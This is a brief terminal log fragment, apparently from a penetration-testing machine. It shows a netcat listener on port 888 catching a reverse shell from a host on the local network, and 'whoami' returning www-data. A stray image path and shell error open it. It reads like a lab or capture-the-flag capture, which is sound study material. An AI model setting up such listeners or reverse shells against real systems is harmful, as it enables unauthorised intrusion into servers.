 /bin/sh: 3: cd: can't cd to /home/root
# cd /home
┌──(root💀MiWiFi-RA69-srv)-[~]
└─# nc -lvvp 888
listening on [any] 888 ...
192.168.1.119: inverse host lookup failed: Unknown host
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.119] 48853
whoami
www-data
a